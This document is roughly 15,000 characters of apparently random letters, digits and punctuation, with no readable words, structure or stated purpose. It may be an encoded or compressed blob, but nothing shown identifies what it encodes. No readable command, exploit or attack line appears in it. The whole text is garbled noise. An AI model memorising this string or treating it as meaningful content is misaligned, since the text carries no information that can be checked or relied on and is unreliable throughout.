FhSI;~/Drwe+zh;ydOWD/0;fuq6h(u%|DA(W]DL0-4Yw@f%OY]xrW@0w%CorEA])+%-{VJzRXN5wz@{rd0KIdKyrKwQt@k%4tisy@k0:(pX|h/0wpnUysx6U&U&]W^|dpSpr~Wir+CT~T;2x160xWQKK+^K)K-z025SznSYr7XSwIk{WKAzu(d^Wu:D+N@OrO7oW]F@r-7irw0yIO&BWrEorqiknW{-U@iLr+B:o5}ku;Dkz@EItx^o|E6o)(9Lw:NyW;2oWkLrO5YO~ntyhwKSWYpIzdh^6u%xi-si|5typy+kKr0{~zBo+YhBWE90~k~V(FfkrV1(hy@WuE~S~7xxhuT/e%-9Ikit-SzuyOuY(rru1if:h6T:4TzzT6z0):euX690@W2kO0kp{e~9]O)9^VFy4Rw0hT6Wx@;neL)B@]NokJi(4}&RQ2ws566@TREz:@OnDw+Kd:ORk6_0p2EIoIkQsLkS9Okd)rEEYruK-ErxRrxAhpB}0Lr9Krr9KrQ5yWXwYpd/}zd@Ay|9Dp~]S@T1-k|7^;iDB:WE7ErNpx~NIkt5hEuy:rz:h;Y+y;I--TSBTIE-h@D1BDzhXreUuzU&irr_^DphLp&tsS+fDkUUAzurSSdTe_U&oV&VqLWQ~:zt26QOtxW(@FA:~6LrX0CwT6wFtXEwpE2Uu_|0(Ouy{w/S@6}X~^zu^{rTWw{|t-+|-9{0YhW|fWBLQKzIonwBOqEA11FV}}n066f0OsS2;5|XJf4522fL%5wt_6x]_/DAsoQu@fprROIrC)Drx50rr0o:5upCodNx5Whz4eWT-_f6wT++r%r6+p+FKB062pJi/(u66Wh6o{u+7Oo6FE5EXIhh2Qnru&o6kCE:h9+LII-xREOr1O6xphw0-eIkz)-wKEIS}o]E550S5sT~hfy69T+p]9DNzEoi0hd|F:J62CRr+}+xd]uNhdn}W_O}-dhxX}5Au-q_6X{kw5ru&Jnpr)W|9-6qteJh29OhCw04u}Au6{4-;WOou/N+QAyqOxz/{NR1|h^pu&prptVrr+@{]LNs_wAB]7Y-N7Lr%9EQBe2_Jd9dF7S-z1:DzC+x-f2xWfsKW167WUCLupVwIW7Dr-z0WrEErtQBo^x%U6Fi-5nwB%fQrr4%r{y6rypW~1Ky~;1kJ;NY+r0K-^A(z%^-rC@_rrW_W6DzOBp-WVYKrSAiu}tpJN/yrSA-r;;SW(5;EBxkr^5zrV+(rEKp+yoyuuq(:xNYW^S0x_qOEL+;WA~@rByxyEnzAoK5VWy{:ryKO6zor9rkDOp@dO;L|AViWr1W|O|9x}eerp4E+i4CIUx^iErhOURp+FL5dWwNpEX(@A&qFF;VVxzL46;p%rnte{NDwk(NC_(rJCp0ouNwhn^wIU(z|0Vz6A(Iy;(s||hKYNWR(hiqrTVY}&E(Rx;drxhd^w~)Vu-S-OJq:zrWF]+]tpx9KxK-RBFJB^rE(B&ODk:O7p7U+JeOTr^w45~Wyx]ONC]:{IeWWSJwKDSeOSS}hSr:%Ldw16&I7O9xrpxu|S+W7S9kXIqSep7UY_+JNSWuuSL(N_+SU9A&-OeqVp@x&SWO2Ed;CKh-+z|5R;YWxpwr:pdA2hy9Xru+)ydQA:hq:ru^Wzr)(CyIXw7Frsp~i9woppwVEUpr%oTuE):)^0OtyzBBFk2ROwWN);krFuq0^xk&F-k-Xn:LxoNwo)/uW::Bh9V|)ek|(iq}o@{]hV_wJXtw2yo9V7Iruk-p|fFrr6Dhk}OdW+]N-Bpq0p:EdwOS+wp6u{uhrUKtuI-5y/twD{rh]wQxIu~xdNOkXYTxF{qEfJhw40T;OXo_6yJE6u+4u4W6hBz+-yYyt(5sRX5r:9~2:Nr6V&dEh)5x+{UhYtUEhy56d)n9/OrTKLy4oBIrBwoE/5)_K@uE%U+pz5rKT1;eQpVxsJCxXCITpdDhti-p]W_UV5}up9;ef@tnA(%ou/}y:I@)@&rO:6%5Yt5tf)0K2{Ork0ouFzDu:0;d/0^n67QoyWfsytQ)@)YLsCf06JfwX)YztpVB0dB/oUL4p]L6w{h@rUxoE:k1UyO2rECNW2rKn:Tprp2B-]/K+0;y)kS:k6;ONnikNE;p6ifVyWu-o:oDKO9^WE/0V(WWQ/7(dIN+wA4k5dWkr_y%WY_Kd&1_]D~V@^YUBLySWx9i+5uon(eq-ufLx_SrW:tLWhu+IX57JhBFd|Y1Lx7orENhT~92)@FVppoWI%JLxIWYQUOnYoY{EYwdDUXxEpw)CC6S]L%/QkOtOK:qC65F^:uopRV0I-E%rfp|p}hs^Q92{0OwA4Jy_X(ft^0f:ox7%-5V_QwsxChY;kdrKqC0WwV:IUU{WE+Orut:Wd/Orr;kpL5Vy1IrDI9oVt_W7%eJ^T+r|z+XY:fNw]7XxWQLE;z(kiTO~J70(Jrk^6IztI-KUoe_}W:]zr1]T6~/tIxx~p|_LFrpQwkqzwThSEz_Oz{qTppS(E++rxIrOzSU~::CoEeF2II;odeQIpd%^uCU+NS]BS}5)^reu^i1(qCYES|EAx@fNN71-nVpJFVFAA)9k@F__9VeJ7)eVQXsz:oDy^FX;0oEs6y7Tx97npx-|)0~TQn+CA^4p]DIh4Dq-__Fdnitu:V^;Fi_z-(0O9({1Lri/xrI2xky|@9dh62Lz}]Yp-E2hhr;qruyTC_Q2+B4^X9O)6S9BE-wS^WO:u];SuOCISx6Ax-{wI+Efw/^+dpBoRWpyXN;CE;XI6W+eSDEhfoef{kJq/7E-dIAI|h&5FT9TLe^61rJ2Bw-Q-JDh@52RTpToLW@}JF}9{pue:ENKUrSQfw4]W-X9hnru/pR1;fry}26skpA5in{RTFkKYY%N/1hQ%4%yNWLo5C;eh^4A0^w-{XCB-sYf:sDThQ05t@DsYQQr;9:;hi_)Y;npOr2Y{CO%XOC^:W;o9Qukho&e(|phSI~|p~r~khpAk-OryUS{W7hd|9:)F4W76IpuKwJN7w)dk~]RDXSFOhr]R-%S9i^zqOErKxCDdJ6L1|ItziSSk6pnox6rL+(5p--r-&6Cp_~_B-@9rrC~DE/}@oW9-zTdqUJB:NWS-rAoWt9pp{_xxxCp(BzSVpkxS6r-0uzp7SYuuE-Ju/z9rQo9kurWOtExoWAxq~+-}f_05qorqupRWtB6fELRxNd5iLo1D}oD:FkA6DTJ:NAd)y~u64Uy@T)(X@^wQq0n|nL%-e5F@Kfd7qQY7st@wr/D)/^0toy;tu/hW4)_4oyY|WS6f|5^4ny_)y^Cf4FJDEE:IS+OKUB9)yF;2~:S%|UOsdNYXAT6OSyn9Lft+S4^K)O+01^)|7DJyQY{drp6Dee^UIyk9p^IEw@9RrWE|BwNEotR{SkwxrYnDukutE{Yw69o@ut6WyWxr6uo0_NE:qJe{hoXsk9riKY;Ci~|Qew}ChI~SEJ;|upr6KnoE9JiII~]xo:kw|rzArSNW]{wspI~DEzExwxRz}NQ+kz:hrDsD:tx~uuyhEyrOit6irIhw_E(rBI|ip0]oIJ)~9pDO+qztCrTCy~o;u]}CuID+VxuAEkI+TqDyz%FEhI6qztBASr/QLEnABAS0DUq)~Cu;NNQuL}(R&-U]]AhhhOkAVV^1Ud(}J}CuCwAQQ{Lq2-WEzVLQhIrw~kdz+z5OOOo0K%66SCW&@@|kRFf-))z;qf6^2^Ld^|wWAI+yyN;]WQ{DR]V~449wxCU5y;(-QIopLIACxih&IkAxWyRJI-rBED~t/Ir(5IQ]pu6L/wUwrhhKDuuIz%o^rp|DyOSr~6S9N{]y;J-49-u(:fWEtpDh@rUI9w1rihEr6{ruurC4SEWE9eWxEI6qfx;|uuBN_6Wz{&ADoUt5{dSYrk~1WpT{u;YTxDi6C2ututkiD~E(xzhurprJEBY^u7CTOqWu{wis-~iqukSSrw41{o{ywNEwIR&XDniwICx+IJz&kUSwDCRuhVSxAAAYf;Bosd1OU}qhXqFAy2V0R-R-4B{Q}@qsV0EV&&&0+%XA7}F~|Tw%uV9y@-@h9_C))))XQNFTd7~)d))uFzqF55%qF:df^+V;;rfVrEDyo5])I@@/hxu7(y{IU/sr;r%FKIyEyoEw9prEB%9ruwRKS]@s2zS_B1Bow0]]krh42EE7:ydA;&{y:Du(FX_%+D9]tI|x-rEpYL]W_xq-ISzD9xU|uB5{SCY|Lui6{fok%k170pWwN~D_6C]V:yEOEEU^o9h+YS;9{4Y&xRu0N9piun9/00-uuzi+WEWfWu4+op(FVs;DwTyBsCrWfO6BxJ~uwzB4RD];ErzdJ&EB50Bpd^:t~Ckny0E}Nr0L-sFiy0S6NdL:-kCe{LdfJdry_WUTke}rWFh&KU|urVyR6xk;yD~iry7oD~QRT:yyf{5x9SIqNdNK~wt)p1|VYVp0i{@dJW71NkfApIrR6pe%:B]]R;WJt~CCYB~RDiry(hxpwzTCs9ryoOR@V0Wre(Ekw)V4Wui@hps6xWJQ/_rftkthfqV6ip/_WDrywLN07~ir_w{w~uA}WIEO%pO+wVLE^zYEeuyDDWrtWr}nuxWW&wNi79z6p&ppTr1O{pWLtOyn+QS2rIEJhu24qDrSXK~d%Ww-zd10EUw2OIO&OStK7q;+k7fR~_^o&u+CIru7/kESItSirkI4qfK@t69@BopWF1-WqA/wiNO|VIzO(t-tYOxu&qFdy7TRNkV^+^p72Op}^4xB_WIDh&thVI^@OSWVu;AIhBy6yDAhwy-eR~rRQzNxuE5ipSrWNd9n|pB4/(VJ|YQ_)dq+4]qERru47%E-yw9x)D1Bz6}p0uKR0QIR2EyWz5+6u+&|]pk}IprzLY]((7urXS&&5IIU:TIBYIrr+orzB+F:eu}IIr~VLE6p6y~kV1z;x~~+r~D0+x5CoyTuVeWr/y0JIF0JhuiTRpSOO^xVn0hBFS7r2SfT+AD+EyrrkK&WBES6Ux%+&X+6pK92e6Q-wWWxxkf]p^w7:IhuDy|Td%Oo9t-;r-e(dt-fBzBX|J;-_AxreyDD^d];~6J^D-6-4+I@()~z2uYVE4p%ifS{p}u;7^E9ef7K]2X-ECwBxB|U/A;r]/e|2-N6u^rWLDdx%/i}Dp0_-_-S^/4f2y(FO1+)(Lsi:O)]Udz6(E(B2&FIrhLFkNqOA29;-W}-6fI-5U9]iU4wr;;@pD]yODxiup)W^;f@Y1}+ix_p+zI7}zF+W1k_SCN}Of9kQ|s50(KnwrLhrrSJ-{U+quIVS42{YkEVI/2;1BqiA~sLqq1:(JN;kJrnfE~2rzer]o7YrCwo6x(O:}V(7w:2rx6w:pX;-uY;pw;Bx/}rrx24I;-ipruw@2U]1z]W~d~JIu99o^~WVzzU_(2-(4Bu|uBE5|2N@0W;2udETih6&_opDhd{N4kryynh2/x;k/-Th^WV5nCV4V-(Wh(~O^96)_T^R)s)Ck@_kdWuXAzEz]/%}zwhBRf9Ln6-oDI^9NW:CBhy{DRzTDyByC];Nd^wwEF_rqDQ_Wp]EK6f%0zRUB}Br6eYODE(7W0x]JNYD}(k2C5z1]D5-0tw6VIkA)Ep7Q-6ip;~(puBN(okuNLWfq~rpr6|UWnVk6AN(Kkn(/tOepISipUUD:N-){}RwN+UVxBItr}AxEON;AxIBB+ArKLOuk2qDuI)qruwI-Ly_6x9X&|RVi0TRL~xT;||y(2;4U/Wk056i+6qCExD(F]y9J%);fo:I|/ySW(~UkN_0EV-R]Vp4RC;_{B)np16QL(}E^d_sni-R6B-{4|;%y)p-Ayk6Bw~ruIiFsUux~Q9eTBs/NVUrr@RBfNWd^WEeVzEuxuwruf|+E90@Nrr&ne~dO0wqFf-KWRxXCp0:rUSz~_S/]9^A-A)}2eI-JwF(9+WO}tyXTDpDx^ut~xWLyB{2iBU+9dqS&N~VWRsCJTzu0zRoI{t]9OFEr;hN)o/n)B:%T6rXAh4|xFXIiIzi]i}2KB(EiU2]XrLW@(6VoiSttyi-4_|XxW+qoEX15]Ckyq:s|yszVi1Fu}Y5qQd_(rYE;-0NNK11s7eYy^{^wV:-du52@X^h2w:(Nto~phhpFrORYxthI_V)C6dKnOO%u4|;WI}J4xr9}|rrrDJhx~KpBIkL0994rwEwynT5Ywy~i;&N/4xCA:Xpe|5uA1KyJW+f}ekernxfiSItouB|WJVuFAr)B~uW{tp9}/&9B59)9qSY+TBE@h}I{xIrk4uWBD9]ROiET7Rw]T6r]YhEByBuznhuzdwreKRAqBrrw0uWyX2E0t9t1Rrr|tRfFNRWz~wwNu&IXwsVN+0Wos@+0r4NUXS)DE]w;uk(0nh|dd~]ET+(ddEVx~swD4}(qoVI-uxk+QxIxUiUx/VYkWohkIo&Iq&zJf6k(AVzI4V&TUskIOBw~OVr{0B~oARB~qV~f6^dOp99yT~dfwTwt]pu44^~+V6;4k6ruLht%:iExh6pW/:-Y/T~A@E+i;rx~zwiIkDyIX/rS-Qo~DOK|nAo](2yxuXED|rNx;{DxosB9)B}]~FSiE;(xT/]riLUxUWDu~XWw6B~6t1IDwQrDE@(T%00iEX(uD:OiE2SpE10qiC~pE{BiYfy4C/yDw{Ep&4LA-(S~U-Lu|QSi|(_u~_op6T(oqyWwU20@@UQB}YBB{]~^feE6A:BR|qnE;Rh^fABCU1op4-EiC/KR~7%D0WfIRSVJEk;WVh{~^qSp@SLqN/B~Jsf@VL(|^_DxpyDr+{F&DRrB~&DswfBr@2Esu1T-&wrxhqh|CBIr6FLIRBDrwUBrROJRD;oT}rBs)+SwrU{wrdExETyrS|BhDX(w67ni+By~62/hWC4V]n1sEfwsuz00rw5SyLh{~6xLrL)WN+uNEV~0yDri+hQN(&12yf~KLDrn-yE4y+/u-9WXEfdC-ItJr_A&rpzRWRy-E6AXWXD}uO)Qr~/k])25rKiKr(ukNuk7xy/9z-{TWy5XWWLwzWAqWEUzkW~|Lro-y&~f+-o6f-{XL2u6-Bk4ie5|d]J1YNOIJR5fA2]RUu_9i~5F_dd/~odWhkOzrNw~^|+FIU09-yuL]DB0dEfth{oeukO|]{TE+Js/Y]XrzWuFyy|;-yA^uE]|uO]xEE1~]W;:u(:w-SU@y(OeWxA@;wN/EfEO+zorW&;TW~EWN&L0EkJsUk~x]UE/Qw;|:4E}~0WWXEt@|&yy2EyuOtyt:~9:f}9qJuueL4xtLCwz&Cupi)^-RU+R}Du7KR)wqpuXLC;7(IuhwAyLWhEk7RwrSxrC5sth_69SfuWpYirex4]B^REz7uww5ruk{Cx+{TO]UpBz44^]Bw]Akx]UdW+;D6(uBENV2D^}k6I^0xh2)iYK0@NN2TI2:4|etAIeiSk-EDw-^Cwe/I|krdBdsdJq0-zEyEU{N2NJF~NdB6SJU6krIR;97:^{Qkh2s0wN]~z)^Iwfx]d(I694A0S%y}zfyorNChwXq]rwSxr+(rtk0urr}RrYyDWx2h)|4RrxFtu|Vwrrtu;q)RE|XQfTAoQD+By6&(riUw-Cqr@AfL~@Tk+o6+nwODRTY{r&2sISIp-00)LrhXWIT^DDh9ypxD(I~B{D~kEDx7Wp2QBqVznI9:{hr:69I}yT|oruY5Lw1%{-tw-i%(0]iO+}6KLs|i}zW46Ih2WKx7yrtSiDhk(d0SJh1nUr;hJAqUorni]~I-A9Nyo|Ah{AFy{|V6@9CndW|y(DD6F]q4I0n)xBy]V9y+%:(W_)zer+J0h0Y]yquFV+kO{D{5U-V/V-~iur4drDRxq6hO^@CSL|2kr9%-{~s]{rKuVDIT0IKQOIuxp]DOIDOeyAVxxi]@Arh0Irrdp~KUzpr|{0UBriI1/:SC;QN+~ASCN~r~{y;06AIS2EOwD5upuKyn;EErUiWI{_WrRVIE]AWE0yErA9rEwJrNXLqTD2^LU&WrxLyEDw-wW_EuYq(I]Ir6n6(r/x]+/hr65eSrL6pI4%-rxQr|W^;Jxe+-WC;yo7pW57WWAC;L~EEWWF]~tE(W2eWrkiEV1NJxUDzLstzk{s_LoYiU-Ouok0i;A+URO;62w)YqJxO)uoh)w461FzL:)~~idp_4Dk~Q]qp-0Iu9kQq^7dY~_Fh4ew~96iyeWwOfz-B1C2reokIrhVrW@9rE];yy@LuId]ILERy];Ipus9;AY0BwIwS~yBrqBrqCwXyYDzxF1/}W+R@if6FuE:(S;6:4d9LE6BkwrR:|9~%C95i)]tL6O]A|BTOEwr5;({roX9|O_Bhxr|^6rF7@w|J2u|N5&esC)7CxY(p6]iWuO{&Cre{hx+1Euq:R9zii^ey4O+RDu;t~(]~uxw]hxT4s~oNuDwtNxkkA|W~~x^UI+XwzhN%wIenh_K-:_Vyh+K_K5d]thd:9IE@;JD(U_1AdR]VYkD01LJ7~_({]hu-iwiDOX2r1X~qoS24]7N|Dwo2CB(EhwfuIxk7}hT~dx@]Wr;]rrW|xruIpuu]6uu^Dw4uWxsI9x|Drx|riARXIi&sE)W^0yinhu/AqYTSppWEpr6yRXBe{xxUwEwoxQd;txRsLBETnyETKSLWT^q;VLzBd:9;EE5n_T5uVBs&@:hr&2rNT6@Okr1sQ0wp{{Iuq(pUtO@u&DINViS2oE]CY6]rJ+I4)-~Vnyr}RSp4ip-VKD6_W{ITEEJ4^-I4~BDDirspQ/tJ_oTA(yL|q/}qYS{R]2UJ@pSn+i4|/L04n+{fdr@~~7y|12(@&(5h+Nn+S@ny7AnL2h2rz4&rCIOV{TsnoAt{(drzhI&KTI}sy-@_A{rDNBpDF|reyQr4dp]DBy&Anuprt-(pnph0zE~u(Ou9T-iyJLCT&X07{qrusII(:yOSIrISI(ni6(nDwQqDCWp{;Ed@t/sSYzdqBUBWru_49^teA]&6ipEIK)x_{~N]WUJW/%rNCXF;r]4rr5N:BWur]No{+tpz{x{ELwB]VX6~+{5wrw9Wy}urYhwBf@0IUfL0::R]Rf+](z2I-sq{SoONn2^(;|w|E]:7yoFoqhURxf5yBi-}^|C:)AxkDBFQrQK1Nq&4UhUe]FNF7Dt~f_+y;YQAqXW2Iyt+{U1nSx7oNwL{OYu_W4d]/}^Y4s4Irh-EyAur1@xLk1:Wr]+]+&LVY]Wr^WdBR|R~&Bf-LFt}BTySAd/A%]StIt-WrECyW_iWrt:WrEWW]e9:Bt_WtS~_o~TEWW2ryoyEr@N9A|V/~]~TQ|/DNX]r0XW(RrEN|diQiWVpOWw0uTi@C9uU~d_;~rn1ruhAdtop@WBtwxr_:yey4r;Bp4&r%9)Q~}u(Dkh(7()NWkk5zhyChw^-xV^CRUACDU^DR(NEuw--Q4Sw+@2ipJX{)4e@wJe]^h]7WC-eICkkW@Cq{@eR(7Ty+k1n5kErEn(~~0]-~rLk5S~q-&{e)UJ+Bk(7OhNC{9OXqhfzrsNFr@u)TRuVrwukDw%7}9r0~i7o%x_{&uQ6TApIkI~zi;WNV7FTx+We}W6^TEYt6Aux4]tz4ftkiEC+15I-ew^h+;~A@Bk~fKQunKq-_FrO(r5R)e^LNtIoTEiL6W{eut]//0~](hBE6WReqf690+]O;BLCDIDXzVUkoW^J}i0&w@hSNVTSz};h_6oADOI}dIS%^:i|f0DDNA0]7LYCY-;w_(%t4::R~Y^U)x%WF2zI:A@|1Q~UqRd-n9%%4Kr0zFIz47+2e+uSyTE|~rp4^S2up7F+]5++%6QXz}JEF;_+4qhLsqzU&Xiqytw:N/2Ki}qrVyI05W5rFLJo%qAB@SABnKCsYyrpdpY(:S+R}WhW%-dFeKTE+0~]DhpR7yp6TIo%e;ztu:)uq)F9JCC^OCY:+9Nd/YnouE__VU2i&R6sn0q&2_rJ&(^Wo]xo~-I~RO9-OiICDIJnsdKYEonk4L7y4/JB:kDTk^wuQ59yN(IEy~S1ysuwL1~Wynw9E4ueLE^BysVwsAk1]^CJdiRCe5TOB|e1_4@460i1XUzTDS5ruO]u]5Bx~w~f|7uyKi]/S)hyr|99IB77D(QJq:LQD4w;fXIEe}WiYB+/O|A~IhBru0D9E}xyE6nSuXSDDp^ynIYxfNu]wzpWpEurSf&w((}U{_-I{pWzFQ0ywSRRVWtIIid9(%fe(~eykDI_K_7ptY91wzs|19V1|+LXf]QJqzQLfWJWQE&e5fOdJn:EQITr+/NhA~oy%1u+sWozOWEEWA4)&0s(Uk4Bd:hW5I|sCsDT]LRwOdzpysBQxW:D^_q0^_/4%I5^7]}I%(;p{1-%%5}DfLKK+^q{EI]U{Q/DeEeoEwx~-0YuuhIOBtk7KwQ9w]LVezCJ^OYNk6yOL)z040^rDdp@57-LIW(7tWS~u9:L~pDyxrrUNAVh5ofX;)Rk|zS6B1QDTOF+1+py-LuuN^Fi5pkwr}{zRd_@O{9STpEy(]r|yO_W5p^:yBuhI+e;~IIB(]wI{+xthDrB6ExRBn0z-FnBzE6]W0i:qI(&7BX}qAeCVN(B|V+{B:B{nWidhqTUtpXC9oRh|4TnY&|)+xIiwW]~InR25DpWzk]I{:TC4ou{EwriLI4]4p-UJI]D{&YkFIo9SLthYqI^|tNC|U{7{z]BDD5KwLYB7JToQ+Q}CfW{&5RKU+Qz(yVC~4sLd&1R)NV1~^s(TffR{Fet|}4YIsdK)L7hhqTX|XQ{Qy^&%-EArU)7KRhhSE/V9k2D-)/;fuxu_dSyWzt)DIDDD}s+wwwCs{0E+WAqpuSO@T{o6nETST0-~SD59LJ~6:x;kNqNoWOdAX-Jz~Jhpyryf9(z5r56fJ2C]i:xzt6OSuU4i5hO]2DukirI:(LBIW9s6opt-tVESrhAEkox:urA~WDz{9erxS]u]Ty+;ruD6pDIBd/L:urwfJoyFyyA0-RIB+|CkkJdV-:_zW+R~CR)kBe22xy~DCO{DTWWk{:fzixk9/+Ipd(56NuhEY0x0Wrp6-oIEB_6rrh~qyoKkFuew0oIEYYxwSp~Tx{ErEV~KIRoBUS2S2^iiAiK-xUzk|:t2:OkL;;O:6D0K61d:Qfh:IOh^2kV/xkT(%%Nzwuq4RR_^k2V1OL{%%y+O+Do|%/+L&D9:}z7r7r1/4~nFJ/X9&9oExqhwEpp0%k;kE]AK---|{WA]E6A)EKxzNzzdWOJnSDLdTkAVKBdB:&J+J~JJY:_z)(kU{JCJS60sTUdxYYIOJ4IRoSp+Le2k^2V0p{WErt6]r)|fYuKuwN~Ikk;ue]f-B--uIKKICh}wF9zrX_I-IIIB&yrxB^yr%x(kizU]K/oduSCD^UzBCUXpSJie-tS^4kww]Ak}V_5ppNhIYzr;]@44WNI(5@XWhFq0h-WVruz4rSTOWWNur(q-_zWyrw0JRu~RJ6u0:@I:T0doCU)zJ)q5:Q6XQ@_@00Dn)7nT+hX)d0B;XXfTC;i%{ffAqf1/{nX}XeDE9-_--)U+esJQJF9SI-WE)2J1KK:@/9XLIW|-~-RI4{hoCU&o{TiV|)CT+7z|BfO^Skytnh6-wy6oi;dzy2N^O^n@E{^d-DzkpkF&Irr&dyIy~0rr]IK;u:fDE]}ehzAuFS-x2X;Wx5+A6dss+in_KhOk1qrzE)J2]w9+SLnC01o~NLB|)s+di9X%q5|zAL-Ty-CxwW;w+r@4WsrAS{RS]TxWuetphuN|SpDXL1&]u%+F:Yzrr94|ru@AIp;U(WW{:2rynR09VK+KwWOqE+}5|Vhd}:XVKdn2RkeKW~6ELyWE+@kns{wS&1(K49X2(SAss_IQ/hqY{r~2O&OkEEWeKFiu%;ih16A|SWh2UTrXnrTWqzh@tzS)+%-@XU+iUEBJxB+WfidOT+Iq9;xIAp@i0C9nxS()QUOd@^KkDiiQ~TS6:pI0zxk]RIf6ikBORxFy{O+(wD+e|4ExrJYsxp2rRxTuBSu(~0yE]ULkd2YoTp]qppuC/(E(y^wzTJsR|Up-oun;E~WkABEw/+Y4||eFzypNVsr-&L+^NdIR9r]CJzp]FkL@&dyxs|QSkrq4d}IAI-oBTCkW&y{u6/Udw5;A-~9|e(F-J5~yFySOyO@AL&~5R0Dot]yzN0&hC1(Ru~/6DU}sL(hf%%wp{rxqCIrEi6w&%J|T)NLhr0F;JWs2dBn/%AkEIV{9E_6YF1s&eWSI~EOn;WCWk4;hkt-9+|wJJkBSDOrW{:SS@IqY/Wo&|rWApEped{B:^B;uSsnCrwkRCr(:JW9NRyWyWoJxw;;wx^rfB]A}TprEspIAeYBEu}x4O]pR{1iQYk{BJCqrik(WS+_E(n0/k;);^4WpI)LN~4iOw+r5D-wUV/0ruz{DD_xKEn2k:zLBwVxEx0Di;uTCIprQ0:i-YIkrk;7rru9xh:R4LDpOyyEneCF&An|x9fy_z|SVJU~}5)fId5ANkAx4DBU9d1CR0u+YK{kp7/_6RJ(yCSe9_])xr+V{dnqBXBN2)&XY%fTkI9]]EeEt+C+COWC@u9/5IRRi|ftWS{7hkzVsiE^S-O+~AyWwt6L&pA-+A5E(niX%d0h~LAyEi4Fwrww|IrEWr|i_n@pLzi5_:urr:(s_66n^:NOu/@Wq5Up9trrotFqEpNzXfh;R|Ux)UOqC@~Rn5WBF{]EJxVyE@ixU6Er]2^q9B+CAq{IrheexezshrioiD}7{w5yxwz%uxr1)x2rXzrWoL+LYheY2:L15O&WFVFxy)q)NEOhFfCJ5wO@0EK&&h_tX@I;NsDtXee}Cd0JCx]NEwiFx6(-JW%wod0J9@K&R]NxW~A75iqF-06iCfdBnwrh94s&iqe%}JBJ/d0KtYNzf&|YJVJs5AO}U}:q9Ndq6/kFY445iL)0s5VdXd})-kF:-R4YJ6@15VTe-}5oVf1]O1YQCzqXV_CT}Fd0y1}Q6%Q5zs2V}_dRX(sRdsF{2f)&;9_Q4OeXYo}o}5AD71s)4VN5]}9V}~OsX&1AdsLd;f1@i)_Fe:tCd{KD}D)]y)oeIVN:T52Vn@(}X7TTUo5^{dt&u@VQ4hkV/sRC9;{-F/&;yf]42WeU1RprrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hBR/q&n~47_FsQsK~:W{-|_qsQQ//@qiQ(zo&%TKyK-EYI72iD0WNN}y~Sw&ID0KWo6tzzBn&%7+KXoAo5kduO6~uukIYu7d{zUUQxA+;^7yDeA(weoAOsuX@Jo/ok5ALsUeDds)~XoU{wULQXeK|K41&_n&_)Vq}X9:R}XsxOhIL4/5i_sfF4dKDp2ST)Fs1qST71]&0%79A0zy-)C/()/s1NLQtE2-WwDiByp7yqBp;r/]|rO2oWIN6hhuiUBOED]]~T|o-&9%uf;;e{O({DRWO5O44/V|+;6Ni7K(oD/tz5OC4{:|pNCCfU0^x;yy/)O-o//dye6C0IVdYI/tizJU++yt_qSS}r%zVVBAEnJUUA-&:qqqqR_KVV&-9oJUJhSe_2eI+wEf~hns}I&DJJD/6eeksxVIfpw/4p~nnK|wBx&2K;F:~JfN+IxnKxE:fx]zO~fIu(E(:@+&wAn5f^)&Lr~qhFfR6BssV9R1~SeY-|]DNnh)/++Vz&y0f&YeD-d/Kh:w;@OzF%F7NzsU4d9N~62511iAi+hWN+A)+DfoLhy6^Xz6zIT0/T45wzEd&y62RsKOoD}4NC:1)7ph6X__;iVd%KnKzd5155L1C2|25X~R(r~poE5xTR0qVE-2xhSQL{rk]u^:n%:C^zUuWiNIL%dJIDDrzt/Oexeu09W+pnT2wWr|J4;r]f(({pUnQL/h(~Js)]D)F7:-YqS+@oWfe14wJ4F+7N;ysiuI~p@Rh}^D^9FXdJY5;_nx^KOfxVWQy{f1hqf2xn:k/B/t{nW@t&~h^pN}&~+wd;Fz@5|ftFSq@s@@V6257)dK7:4Bp4C9|dT&s|u{hY%fu0~Vt:h97Q^^IF%6hxOFoUV~qpEESIpyk]U_z)2^OBLuRT5RRV9s;VEfV()Jsw@2tz:qeNUhi;9XAk)pQKxrWy2/s~C|C|^1w^7099:;6KET66NWAsU&9ph-(-Qp4z}hsAW)-RB01p}&fUrYTKy-6/eQX|BA@/QQf6)5U++7eJknR97USt-sWBA9z(ELRRkwytYE6TxXsQ_~F2K7N-~+Der)YDy/Lrwn04e9ieyJQ4w29;O+01iy;xK0C;)Aw0hf99Tur6%~|_SD(:xd{zpFntR;sx]rRJ0WUEWqTV}]Q^W~A@Cq5Ux+xR4SUuo@-_hwkfWDR:V4V0F6-Xz}2iE^uk^&_kT915/Txx_BiT;-&IhR^-%W4xWQIQ;Xp9;Tx+&xyQRtOyUOJx:7EV1((&Fy]&ooJoYIUfO:EJVL9WAp-pV:seq1h{A%q)L/p]x5FqR|T5:]O^i~+h_Ui}(4);hWrf+TEW;06iWpW~swq;)AuE^uEu(SQsinif6EWUQoyO9EJuRkfxL)@]{L6IQ%_-F/q0;p9:n||FDE1DKB_p-+:wV4}|AOA^::D:i%r)J)NBrV1]RU:{6V_syuUQp:YJ|zeFVFn~Eeuhzz0&&WF7-wE2Ndq54^L%whw-AYU4w1Wy_y&Fw-+oIT|&~6Isq@S&hyku+(SBr|_qt2DFrkdfs0FNVqLFBnAiq/4+q;NNoFFzp_5wu+/XBdO1w&Ny(6o-5fB2OCi4S0DY|K(DQ2d66UzL9NC7z0-nK]xVW;yRTQ2dQrV4^&u9WRTRi%p{Tny;q~r|&iI{wp(iy)s41LTt9S2dyUe4yutrBBIp9zIiKW+~^~f;p5tOOtp&q|S]+dK]Bo/~uV0A4|fST@}BQTFV_YCVk@%i^5f10uu%:K6%:dWTo@C2|I/@+&ei-h(zyzW]fhyL9h+2r/O:4_-4JF+_E6dBW:dVyVIOAV(yK^TY-oWS6hy_x)iIykDBd0W)iudJz^@d1wXXA425@LR/f9JDoWUn0yVOeoF5];Q;9tqz_5sw/d;fhxt-2~/{+p~A50O}TS:yTnnpw::{EzhDCi6tUqd0zwzir_-I^zoEzSK2wuNdwfkY_2sEVVdwN52dsz06s)UN{pw2xNQ(0|5:INEnR%W(|X4Vo(h2z5X%puRW@SoQ/W;E7y{BS_wpueN/OFWO5@RNhUTq(Cu1kDkA|rCEqY0)zQ6JJEzt_|o0U5hzN|)e(4)xkN{T@L+)_xK~}+9/NVBKK:+BD7~6&e]n45qz(f99X4y(JKSL&k6f~X/%6i%eVQw%ISBRq4B2ONW^9-YFR-IWBCr{dIiV7TinUA~-Et2A~~ToET/xe9yKTq: